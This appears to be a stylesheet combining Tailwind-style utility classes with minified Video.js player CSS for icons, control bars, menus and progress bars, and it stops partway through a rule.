.font-semibold {
  font-weight: 600 !important;
}
.capitalize {
  text-transform: capitalize !important;
}
.leading-4 {
  line-height: 1rem !important;
}
.leading-5 {
  line-height: 1.25rem !important;
}
.leading-6 {
  line-height: 1.5rem !important;
}
.leading-\[1\.125rem\] {
  line-height: 1.125rem !important;
}
.leading-\[1\.35rem\] {
  line-height: 1.35rem !important;
}
.leading-\[15px\] {
  line-height: 15px !important;
}
.leading-none {
  line-height: 1 !important;
}
.leading-tight {
  line-height: 1.25 !important;
}
.tracking-tight {
  letter-spacing: -0.025em !important;
}
.tracking-widest {
  letter-spacing: 0.1em !important;
}
.text-\[\#b0b8c9\] {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}
.text-\[\#e5e7ef\] {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}
.text-accent-foreground {
  color: var(--accent-foreground) !important;
}
.text-accent2-foreground {
  color: var(--accent2-foreground) !important;
}
.text-current {
  color: currentColor !important;
}
.text-destructive {
  color: var(--destructive) !important;
}
.text-destructive-foreground {
  color: var(--destructive-foreground) !important;
}
.text-foreground {
  color: var(--foreground) !important;
}
.text-gray-200 {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}
.text-gray-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(55 65 81 / var(--tw-text-opacity, 1)) !important;
}
.text-green-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(34 197 94 / var(--tw-text-opacity, 1)) !important;
}
.text-info-foreground {
  color: var(--info-foreground) !important;
}
.text-input {
  color: var(--input) !important;
}
.text-muted-foreground {
  color: var(--muted-foreground) !important;
}
.text-popover-foreground {
  color: var(--popover-foreground) !important;
}
.text-primary {
  color: var(--primary) !important;
}
.text-primary-foreground {
  color: var(--primary-foreground) !important;
}
.text-red-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1)) !important;
}
.text-secondary-foreground {
  color: var(--secondary-foreground) !important;
}
.text-slate-50 {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950 {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950\/50 {
  color: rgb(2 6 23 / 0.5) !important;
}
.text-success-foreground {
  color: var(--success-foreground) !important;
}
.text-success-foreground2 {
  color: var(--success-foreground2) !important;
}
.text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}
.text-white\/50 {
  color: rgb(255 255 255 / 0.5) !important;
}
.text-white\/80 {
  color: rgb(255 255 255 / 0.8) !important;
}
.underline {
  text-decoration-line: underline !important;
}
.underline-offset-4 {
  text-underline-offset: 4px !important;
}
.placeholder-black\/50::-moz-placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.placeholder-black\/50::placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.opacity-0 {
  opacity: 0 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.opacity-20 {
  opacity: 0.2 !important;
}
.opacity-30 {
  opacity: 0.3 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-none {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-persona-item {
  --tw-shadow: 0px 2px 8px 0px rgba(84,95,115,0.08) !important;
  --tw-shadow-colored: 0px 2px 8px 0px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.outline-none {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}
.outline {
  outline-style: solid !important;
}
.outline-0 {
  outline-width: 0px !important;
}
.ring-offset-background {
  --tw-ring-offset-color: var(--background) !important;
}
.ring-offset-white {
  --tw-ring-offset-color: #fff !important;
}
.blur {
  --tw-blur: blur(8px) !important;
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[opacity\] {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[width\] {
  transition-property: width !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-all {
  transition-property: all !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-none {
  transition-property: none !important;
}
.transition-opacity {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-transform {
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.delay-1000 {
  transition-delay: 1000ms !important;
}
.delay-300 {
  transition-delay: 300ms !important;
}
.delay-700 {
  transition-delay: 700ms !important;
}
.duration-150 {
  transition-duration: 150ms !important;
}
.duration-200 {
  transition-duration: 200ms !important;
}
.duration-300 {
  transition-duration: 300ms !important;
}
.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}
@keyframes enter {

  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {

  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.animate-in {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}
.fade-in-0 {
  --tw-enter-opacity: 0 !important;
}
.zoom-in-95 {
  --tw-enter-scale: .95 !important;
}
.duration-150 {
  animation-duration: 150ms !important;
}
.duration-200 {
  animation-duration: 200ms !important;
}
.duration-300 {
  animation-duration: 300ms !important;
}
.delay-1000 {
  animation-delay: 1000ms !important;
}
.delay-300 {
  animation-delay: 300ms !important;
}
.delay-700 {
  animation-delay: 700ms !important;
}
.ease-in-out {
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

#persona-modal {
  font-size: 16px;
}

.vjs-svg-icon{display:inline-block;background-repeat:no-repeat;background-position:center;fill:currentColor;height:1.8em;width:1.8em}.vjs-svg-icon:before{content:none!important}.vjs-control:focus .vjs-svg-icon,.vjs-svg-icon:hover{filter:drop-shadow(0 0 .25em #fff)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10a"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\f10b"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\f10c"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-downloading{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-downloading:before{content:"\f10f"}.vjs-icon-file-download{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download:before{content:"\f110"}.vjs-icon-file-download-done{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-done:before{content:"\f111"}.vjs-icon-file-download-off{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-off:before{content:"\f112"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f113"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f114"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f115"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f116"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f117"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f118"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\f119"}.vjs-icon-repeat{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-repeat:before{content:"\f11a"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\f11b"}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder,.vjs-icon-replay-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder:before,.vjs-icon-replay-5:before{content:"\f11c"}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder,.vjs-icon-replay-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder:before,.vjs-icon-replay-10:before{content:"\f11d"}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder,.vjs-icon-replay-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder:before,.vjs-icon-replay-30:before{content:"\f11e"}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder,.vjs-icon-forward-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder:before,.vjs-icon-forward-5:before{content:"\f11f"}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder,.vjs-icon-forward-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder:before,.vjs-icon-forward-10:before{content:"\f120"}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder,.vjs-icon-forward-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder:before,.vjs-icon-forward-30:before{content:"\f121"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\f122"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\f123"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\f124"}.vjs-icon-shuffle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-shuffle:before{content:"\f125"}.vjs-icon-cast{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cast:before{content:"\f126"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\f127"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\f128"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f129"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f12a"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f12b"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f12c"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f12d"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\f12e"}.video-js{display:inline-block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-1-1,.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-9-16,.video-js.vjs-fluid{width:100%;max-width:100%}.video-js.vjs-1-1:not(.vjs-audio-only-mode),.video-js.vjs-16-9:not(.vjs-audio-only-mode),.video-js.vjs-4-3:not(.vjs-audio-only-mode),.video-js.vjs-9-16:not(.vjs-audio-only-mode),.video-js.vjs-fluid:not(.vjs-audio-only-mode){height:0}.video-js.vjs-16-9:not(.vjs-audio-only-mode){padding-top:56.25%}.video-js.vjs-4-3:not(.vjs-audio-only-mode){padding-top:75%}.video-js.vjs-9-16:not(.vjs-audio-only-mode){padding-top:177.7777777778%}.video-js.vjs-1-1:not(.vjs-audio-only-mode){padding-top:100%}.video-js.vjs-fill:not(.vjs-audio-only-mode){width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js.vjs-audio-only-mode .vjs-tech{display:none}body.vjs-full-window,body.vjs-pip-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen,body.vjs-pip-window .video-js{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs),body.vjs-pip-window .video-js{width:100%!important;height:100%!important;padding-top:0!important;display:block}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-pip-container .vjs-pip-text{position:absolute;bottom:10%;font-size:2em;background-color:rgba(0,0,0,.7);padding:.5em;text-align:center;width:100%}.vjs-layout-small.vjs-pip-container .vjs-pip-text,.vjs-layout-tiny.vjs-pip-container .vjs-pip-text,.vjs-layout-x-small.vjs-pip-container .vjs-pip-text{bottom:0;font-size:1.4em}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1!important;visibility:visible!important}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:50%;left:50%;padding:0;margin-top:-.81666em;margin-left:-1.5em;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-button .vjs-svg-icon{width:1em;height:1em;position:absolute;top:50%;left:50%;line-height:1;transform:translate(-50%,-50%)}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause:not(.vjs-seeking,.vjs-scrubbing,.vjs-error) .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js.vjs-spatial-navigation-enabled .vjs-button:focus{outline:.0625em solid #fff;box-shadow:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{display:flex;justify-content:center;list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.js-focus-visible .vjs-menu li.vjs-selected:hover .vjs-svg-icon,.vjs-menu li.vjs-selected .vjs-svg-icon,.vjs-menu li.vjs-selected:focus .vjs-svg-icon,.vjs-menu li.vjs-selected:hover .vjs-svg-icon{fill:#000}.js-focus-visible .vjs-menu :not(.vjs-selected):focus:not(.focus-visible),.video-js .vjs-menu :not(.vjs-selected):focus:not(:focus-visible){background:0 0}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-pip-window .vjs-menu-button-popup .vjs-menu{left:unset;right:1em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js.vjs-spatial-navigation-enabled .vjs-control-bar{gap:1px}.video-js:not(.vjs-controls-disabled,.vjs-using-native-controls,.vjs-error) .vjs-control-bar.vjs-lock-showing{display:flex!important}.vjs-audio-only-mode .vjs-control-bar,.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;pointer-events:none;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio-only-mode.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible;pointer-events:auto}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.video-js .vjs-control.vjs-visible-text{width:auto;padding-left:1em;padding-right:1em}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.vjs-button>.vjs-icon-placeholder{display:block}.vjs-button>.vjs-svg-icon{display:inline-block}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js :not(.vjs-visible-text)>.vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js 